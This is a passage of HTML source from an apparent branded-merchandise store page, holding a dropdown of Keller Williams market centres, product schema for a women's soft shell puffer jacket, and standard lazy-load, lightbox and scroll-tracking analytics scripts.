										MC909 &mdash; KW® HUDSON VALLEY UNITED (MIDDLETOWN, NY)									</option>
							        									<option value="mc91">
										MC91 &mdash; KW® CITY-VIEW (SAN ANTONIO)									</option>
							        									<option value="mc910">
										MC910 &mdash; KW® COASTAL LIVING (ENGLEWOOD, FL)									</option>
							        									<option value="mc912">
										MC912 &mdash; KW® ELITE PARTNERS III REALTY (CLERMONT, FL)									</option>
							        									<option value="mc912bc">
										MC912BC &mdash; KW® REALTY ELITE PARTNERS IV (DORA, FL)									</option>
							        									<option value="mc913">
										MC913 &mdash; KW® NAPLES (NAPLES, FL)									</option>
							        									<option value="mc914">
										MC914 &mdash; KW® REALTY METROPOLITAN (MORRISTOWN, NJ)									</option>
							        									<option value="mc915">
										MC915 &mdash; KW® MONMOUTH OCEAN (JACKSON, NJ)									</option>
							        									<option value="mc916">
										MC916 &mdash; KW® GREATER DES MOINES (MOINES, IA)									</option>
							        									<option value="mc917">
										MC917 &mdash; KW® PENINSULA ESTATES (BURLINGAME, CA)									</option>
							        									<option value="mc918">
										MC918 &mdash; KW® GULF BEACHES (ISLAND, FL)									</option>
							        									<option value="mc92">
										MC92 &mdash; KW® DALLAS METRO NORTH (MOUND, TX)									</option>
							        									<option value="mc920">
										MC920 &mdash; KW® REALTY NYC GROUP (BRONX, NY)									</option>
							        									<option value="mc921">
										MC921 &mdash; KW® LYNCHBURG (FOREST, VA)									</option>
							        									<option value="mc922">
										MC922 &mdash; KW® BROOKLYN (BROOKLYN, NY)									</option>
							        									<option value="mc923">
										MC923 &mdash; KW® SIOUX FALLS (FALLS, SD)									</option>
							        									<option value="mc924">
										MC924 &mdash; KW® LAKE CHARLES (CHARLES, LA)									</option>
							        									<option value="mc925">
										MC925 &mdash; KW® EAST MONMOUTH (SHREWSBURY, NJ)									</option>
							        									<option value="mc926">
										MC926 &mdash; KW® EXPERIENCE REALTY BROKERAGE (ON L4N)									</option>
							        									<option value="mc927">
										MC927 &mdash; KW® CO-ELEVATION REALTY (ON M6S)									</option>
							        									<option value="mc928">
										MC928 &mdash; KW® ROCHESTER TROY (ROCHESTER, MI)									</option>
							        									<option value="mc929">
										MC929 &mdash; KW® MISSISSAUGA (ON L5C)									</option>
							        									<option value="mc93">
										MC93 &mdash; KW® LEGACY (PLANO, TX)									</option>
							        									<option value="mc930">
										MC930 &mdash; KW® TORONTO (ON M5V)									</option>
							        									<option value="mc931">
										MC931 &mdash; KW® SARATOGA - LOS GATOS ESTATES (GATOS, CA)									</option>
							        									<option value="mc932">
										MC932 &mdash; KW® GRAND RAPIDS NORTH (RAPIDS, MI)									</option>
							        									<option value="mc933">
										MC933 &mdash; KW® GREENSBORO NORTH (GREENSBORO, NC)									</option>
							        									<option value="mc934">
										MC934 &mdash; KW® CHARLESTON WEST ASHLEY (CHARLESTON, SC)									</option>
							        									<option value="mc934bc">
										MC934BC &mdash; KW® KEY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc2">
										MC934BC2 &mdash; ChuckTown Homes Powered by Keller Williams® (Charleston, SC)									</option>
							        									<option value="mc934bc3">
										MC934BC3 &mdash; The Gabel Groups Powered by Keller Williams (Summerville, SC)									</option>
							        									<option value="mc934bc4">
										MC934BC4 &mdash; KW® PARKWAY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc5">
										MC934BC5 &mdash; The Husted Team Powered by Keller Williams  (SUMMERVILLE, SC)									</option>
							        									<option value="mc935">
										MC935 &mdash; KW® SUN VALLEY SOUTHERN IDAHO (FALLS, ID)									</option>
							        									<option value="mc936">
										MC936 &mdash; KW® BLACK DIAMOND REALTY (BC V5J)									</option>
							        									<option value="mc937">
										MC937 &mdash; KW® MONTREAL, QC (QC H3B)									</option>
							        									<option value="mc938">
										MC938 &mdash; KW® HUNTINGTON BEACH (BEACH, CA)									</option>
							        									<option value="mc939">
										MC939 &mdash; KW® GOLD COAST (MANHASSET, NY)									</option>
							        									<option value="mc94">
										MC94 &mdash; KW® REALTY SERVICES (MANDEVILLE, LA)									</option>
							        									<option value="mc940">
										MC940 &mdash; KW® EXCEL REALTY (WESTERVILLE, OH)									</option>
							        									<option value="mc941">
										MC941 &mdash; KW® CAPITAL REALTY (BRUNSWIXK E3C)									</option>
							        									<option value="mc942">
										MC942 &mdash; KW® VALLEY REALTY (LAKE, NJ)									</option>
							        									<option value="mc943">
										MC943 &mdash; KW® WASHINGTON TOWNSHIP (SEWELL, NJ)									</option>
							        									<option value="mc943bc">
										MC943BC &mdash; KW® MAIN STREET (COLLINGSWOOD, NJ)									</option>
							        									<option value="mc943bc2">
										MC943BC2 &mdash; KW® HOMETOWN REALTY (HILL, NJ)									</option>
							        									<option value="mc944">
										MC944 &mdash; KW® DULLES (STERLING, VA)									</option>
							        									<option value="mc945">
										MC945 &mdash; KW® MIDDLE GEORGIA (ROBINS, GA)									</option>
							        									<option value="mc946">
										MC946 &mdash; KW® HONOLULU (HONOLULU, HI)									</option>
							        									<option value="mc947">
										MC947 &mdash; KW® PORT ST. LUCIE (LUCIE, FL)									</option>
							        									<option value="mc948">
										MC948 &mdash; KW® CITY LIFE REALTY (HOBOKEN, NJ)									</option>
							        									<option value="mc949">
										MC949 &mdash; KW UNITED (CHURCH, VA)									</option>
							        									<option value="mc94bc">
										MC94BC &mdash; KW® REALTY SERVICES (Hammond, LA)									</option>
							        									<option value="mc94bc2">
										MC94BC2 &mdash; KW® REALTY SERVICES TYLERTOWN (Tylertown, MS)									</option>
							        									<option value="mc94bc3">
										MC94BC3 &mdash; KW® REALTY SERVICES (McComb, MS)									</option>
							        									<option value="mc950">
										MC950 &mdash; KW® DOWNTOWN LA (ANGELES, CA)									</option>
							        									<option value="mc951">
										MC951 &mdash; KW® WHITTIER (WHITTIER, CA)									</option>
							        									<option value="mc952">
										MC952 &mdash; KW® REALTY SOUTHWEST ASSOCIATES, LLC (DURANGO, CO)									</option>
							        									<option value="mc953">
										MC953 &mdash; KW® ON THE WATER SARASOTA (SARASOTA, FL)									</option>
							        									<option value="mc954">
										MC954 &mdash; KW® PREFERRED (COLUMBIA, SC)									</option>
							        									<option value="mc955">
										MC955 &mdash; KW® ATLANTIC PARTNERS SOUTHSIDE (JACKSONVILLE, FL)									</option>
							        									<option value="mc956">
										MC956 &mdash; KW® SAN CARLOS (CARLOS, CA)									</option>
							        									<option value="mc957">
										MC957 &mdash; KW® UPSTATE NY PROPERTIES (ONEONTA, NY)									</option>
							        									<option value="mc958">
										MC958 &mdash; KW® COMMONWEALTH (LEXINGTON, KY)									</option>
							        									<option value="mc959">
										MC959 &mdash; KW® GREEN BAY (PERE, WI)									</option>
							        									<option value="mc959bc1">
										MC959BC1 &mdash; KW® MANITOWOC (MANITOWOC, WI)									</option>
							        									<option value="mc959bc2">
										MC959BC2 &mdash; KW® UPPER PENINSULA (MANISTIQUE, MI)									</option>
							        									<option value="mc959bc3">
										MC959BC3 &mdash; KW® EMPOWER (SHEBOYGAN, WI)									</option>
							        									<option value="mc96">
										MC96 &mdash; KW® PREFERRED REALTY (WESTMINSTER, CO)									</option>
							        									<option value="mc960">
										MC960 &mdash; KW® LEGACY (TOWSON, MD)									</option>
							        									<option value="mc961">
										MC961 &mdash; KW® CAPITAL PROPERTIES (ROCKVILLE, MD)									</option>
							        									<option value="mc963">
										MC963 &mdash; KW® HAMILTON (ON L8L)									</option>
							        									<option value="mc964">
										MC964 &mdash; KW® TOWN LIFE (TENAFLY, NJ)									</option>
							        									<option value="mc965">
										MC965 &mdash; KW® REALTY CONSULTANTS (SPRINGS, FL)									</option>
							        									<option value="mc966">
										MC966 &mdash; KW® ANKENY (ANKENY, IA)									</option>
							        									<option value="mc967">
										MC967 &mdash; KW® NORTHERN COLORADO (COLLINS, CO)									</option>
							        									<option value="mc968">
										MC968 &mdash; KW® BLACK HILLS (CITY, SD)									</option>
							        									<option value="mc968bc">
										MC968BC1 &mdash; KW® REALTY FRONTIER (CHEYENNE, WY)									</option>
							        									<option value="mc968bc2">
										MC968BC2 &mdash; KW® WESTERN TRAILS (CASPER, WY)									</option>
							        									<option value="mc969">
										MC969 &mdash; KW® OUTAOUAIS-GATINEAU (QC J8Y)									</option>
							        									<option value="mc970">
										MC970 &mdash; KW® PRESTIGE (BEACONSFIELD, QUEBEC)									</option>
							        									<option value="mc971">
										MC971 &mdash; KW® LAKE OF THE OZARKS (OZARK, MO)									</option>
							        									<option value="mc972">
										MC972 &mdash; KW® MILWAUKEE NORTH SHORE (BAY, WI)									</option>
							        									<option value="mc973">
										MC973 &mdash; KW® GREAT SMOKIES (WAYNESVILLE, NC)									</option>
							        									<option value="mc973bc1">
										MC973BC1 &mdash; KW® FRANKLIN (FRANKLIN, NC)									</option>
							        									<option value="mc973bc2">
										MC973BC2 &mdash; KW® SYLVA (SYLVA, NC)									</option>
							        									<option value="mc973bc3">
										MC973BC3 &mdash; KW® BRYSON CITY (CITY, NC)									</option>
							        									<option value="mc973bc4">
										MC973BC4 &mdash; KW® CASHIERS (Cashiers, NC)									</option>
							        									<option value="mc974">
										MC974 &mdash; KW® WINTER PARK (PARK, FL)									</option>
							        									<option value="mc975">
										MC975 &mdash; KW® PREMIER (KANNAPOLIS, NC)									</option>
							        									<option value="mc976">
										MC976 &mdash; KW® SILICON CITY (JOSE, CA)									</option>
							        									<option value="mc977">
										MC977 &mdash; KW® SACRAMENTO (SACRAMENTO, CA)									</option>
							        									<option value="mc978">
										MC978 &mdash; KW® INNOVATE WILMINGTON (WILMINGTON, NC)									</option>
							        									<option value="mc978bc1">
										MC978BC1 &mdash; KW® INNOVATE OCEAN ISLE BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc2">
										MC978BC2 &mdash; KW® INNOVATE CAROLINA BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc3">
										MC978BC3 &mdash; KW® INNOVATE OAK ISLAND (ISLAND, NC)									</option>
							        									<option value="mc978bc4">
										MC978BC4 &mdash; KW® INNOVATE HAMPSTEAD (HAMPSTEAD, NC)									</option>
							        									<option value="mc978bc5">
										MC978BC5 &mdash; KW® INNOVATE JACKSONVILE (JACKSONVILLE, NC)									</option>
							        									<option value="mc979">
										MC979 &mdash; KW® COVINA (COVINA, CA)									</option>
							        									<option value="mc98">
										MC98 &mdash; KW® REALTY THE MARKETPLACE (HENDERSON, NV)									</option>
							        									<option value="mc980">
										MC980 &mdash; KW® N. TUSTIN (TUSTIN, CA)									</option>
							        									<option value="mc981">
										MC981 &mdash; KW® CERRITOS (CERRITOS, CA)									</option>
							        									<option value="mc982">
										MC982 &mdash; KW® GATEWAY (BALTIMORE, MD)									</option>
							        									<option value="mc983">
										MC983 &mdash; KW® NEWTOWN (NEWTOWN, PA)									</option>
							        									<option value="mc984">
										MC984 &mdash; KW® MOORESTOWN (MOORESTOWN, NJ)									</option>
							        									<option value="mc985">
										MC985 &mdash; KW® YELLOWSTONE PROPERTIES (BILLINGS, MT)									</option>
							        									<option value="mc986">
										MC986 &mdash; Keller Williams ® Realty Lone Star (GEORGETOWN, TX)									</option>
							        									<option value="mc987">
										MC987 &mdash; KW® SEMINOLE (SEMINOLE, FL)									</option>
							        									<option value="mc988">
										MC988 &mdash; KW® FORT MYERS (MYERS, FL)									</option>
							        									<option value="mc988bc">
										MC988BC &mdash; KW® FORT MYERS (Sebring, FL)									</option>
							        									<option value="mc989">
										MC989 &mdash; KW® PREMIER (CLARKSTON, MI)									</option>
							        									<option value="mc989bc">
										MC989BC &mdash; KW® PREFERRED PROPERTIES (SAGINAW, MI)									</option>
							        									<option value="mc99">
										MC99 &mdash; KW® SONORAN LIVING - PHOENIX (PHOENIX, AZ)									</option>
							        									<option value="mc990">
										MC990 &mdash; KW® FARRAGUT/HARDIN VALLEY (KNOXVILLE, TN)									</option>
							        									<option value="mc991">
										MC991 &mdash; KW® ELITE (PRAIRIE, MN)									</option>
							        									<option value="mc992">
										MC992 &mdash; KW® REAL ESTATE (CLINTON, NJ)									</option>
							        									<option value="mc994">
										MC994 &mdash; KW® ELITE (SALEM, NC,)									</option>
							        									<option value="mc995">
										MC995 &mdash; KW® LAGUNA NIGUEL-LAGUNA BEACH (Niguel, CA)									</option>
							        									<option value="mc996">
										MC996 &mdash; KW® SIOUXLAND (CITY, IA)									</option>
							        									<option value="mc997">
										MC997 &mdash; KW® YUMA (YUMA, AZ)									</option>
							        									<option value="mc998">
										MC998 &mdash; KW® SHORE PROPERTIES (RIVER, NJ)									</option>
							        									<option value="mc998bc1">
										MC998BC1 &mdash; KW® SHORE PROPERTIES (LAVALLETTE, NJ)									</option>
							        									<option value="mc998bc2">
										MC998BC2 &mdash; KW® SHORE PROPERTIES (BARNEGAT, NJ)									</option>
							        									<option value="mc999">
										MC999 &mdash; KW® DYNAMIK (LAVAL, QC)									</option>
							        									<option value="mcgo">
										MCGO &mdash; KW® GO NETWORK (MOUND, TX)									</option>
							        									<option value="mckwwc02">
										MCKWWC02 &mdash; KW® REALTY NORTHWEST (CARTERSVILLE, GA)									</option>
							        									<option value="mckwwc03">
										MCKWWC03 &mdash; KW® Realty Northwest (ROME, GA)									</option>
							        									<option value="mckwwc05">
										MCKWWC05 &mdash; KW® PREMIER NORTH GEORGIA (Calhoun, GA)									</option>
							        					</select>
				</div>
			</div>
		</div>
    		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"ProductGroup","@id":"https://store.brandco.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/#product","name":"Ben Kinney | DRI DUCK - Women's Vista Soft Shell Puffer Embroidered","url":"https://store.brandco.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/","description":"Description:\r\n\r\n\r\n \t90/10 polyester/spandex\r\n \tBonded softshell upper body and sleeves\r\n \t100% polyester channel puffer with 3 oz. polyfill\r\n \tWater-resistant\r\n \tThree-piece hood with scuba collar and inside drawcords\r\n \tAdjustable cuffs\r\n \tZippered hand pockets","image":[{"@id":"https://agentstore.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/#primaryimage"},{"@id":"https://agentstore.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/#BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg"},{"@id":"https://agentstore.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/#BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg"},{"@id":"https://agentstore.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/#BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg"},{"@id":"https://agentstore.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/#BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg"},{"@id":"https://agentstore.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/#BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg"},{"@id":"https://agentstore.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/#BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg"}],"sku":"BKDDWVSSPE","productGroupID":"BKDDWVSSPE","variesBy":["https://www.schema.org/size"],"hasVariant":[{"@type":"Product","@id":"https://shopbkco.com/#/product/475332-0","name":"Ben Kinney | DRI DUCK - Women's Vista Soft Shell Puffer Embroidered - S","url":"https://store.brandco.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/?attribute_size=S","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/#BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg","url":"https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg","contentUrl":"https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg","width":2560,"height":1707},"size":"S","sku":"BKDDWVSSPE-S","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/475332-0","name":"Ben Kinney | DRI DUCK - Women's Vista Soft Shell Puffer Embroidered - S","url":"https://store.brandco.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/?attribute_size=S","priceSpecification":[{"@type":"UnitPriceSpecification","price":"110.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/475332-1","name":"Ben Kinney | DRI DUCK - Women's Vista Soft Shell Puffer Embroidered - M","url":"https://store.brandco.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/?attribute_size=M","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/#BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg","url":"https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg","contentUrl":"https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg","width":2560,"height":1707},"size":"M","sku":"BKDDWVSSPE-M","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/475332-1","name":"Ben Kinney | DRI DUCK - Women's Vista Soft Shell Puffer Embroidered - M","url":"https://store.brandco.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/?attribute_size=M","priceSpecification":[{"@type":"UnitPriceSpecification","price":"110.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/475332-2","name":"Ben Kinney | DRI DUCK - Women's Vista Soft Shell Puffer Embroidered - L","url":"https://store.brandco.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/?attribute_size=L","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/#BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg","url":"https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg","contentUrl":"https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg","width":2560,"height":1707},"size":"L","sku":"BKDDWVSSPE-L","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/475332-2","name":"Ben Kinney | DRI DUCK - Women's Vista Soft Shell Puffer Embroidered - L","url":"https://store.brandco.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/?attribute_size=L","priceSpecification":[{"@type":"UnitPriceSpecification","price":"110.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/475332-3","name":"Ben Kinney | DRI DUCK - Women's Vista Soft Shell Puffer Embroidered - XL","url":"https://store.brandco.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/?attribute_size=XL","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/#BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg","url":"https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg","contentUrl":"https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg","width":2560,"height":1707},"size":"XL","sku":"BKDDWVSSPE-XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/475332-3","name":"Ben Kinney | DRI DUCK - Women's Vista Soft Shell Puffer Embroidered - XL","url":"https://store.brandco.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/?attribute_size=XL","priceSpecification":[{"@type":"UnitPriceSpecification","price":"110.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/475332-4","name":"Ben Kinney | DRI DUCK - Women's Vista Soft Shell Puffer Embroidered - 2XL","url":"https://store.brandco.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/?attribute_size=2XL","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/#BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg","url":"https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg","contentUrl":"https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg","width":2560,"height":1707},"size":"2XL","sku":"BKDDWVSSPE-2XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/475332-4","name":"Ben Kinney | DRI DUCK - Women's Vista Soft Shell Puffer Embroidered - 2XL","url":"https://store.brandco.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/?attribute_size=2XL","priceSpecification":[{"@type":"UnitPriceSpecification","price":"110.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/475332-5","name":"Ben Kinney | DRI DUCK - Women's Vista Soft Shell Puffer Embroidered - 3XL","url":"https://store.brandco.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/?attribute_size=3XL","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/#BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg","url":"https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg","contentUrl":"https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg","width":2560,"height":1707},"size":"3XL","sku":"BKDDWVSSPE-3XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/475332-5","name":"Ben Kinney | DRI DUCK - Women's Vista Soft Shell Puffer Embroidered - 3XL","url":"https://store.brandco.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/?attribute_size=3XL","priceSpecification":[{"@type":"UnitPriceSpecification","price":"110.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}}],"mainEntityOfPage":{"@id":"https://agentstore.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/"}}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" type="text/css" href="https://use.typekit.net/etb3kaz.css">
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-RKVE1FJQXX',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/template" id="tmpl-variation-template">
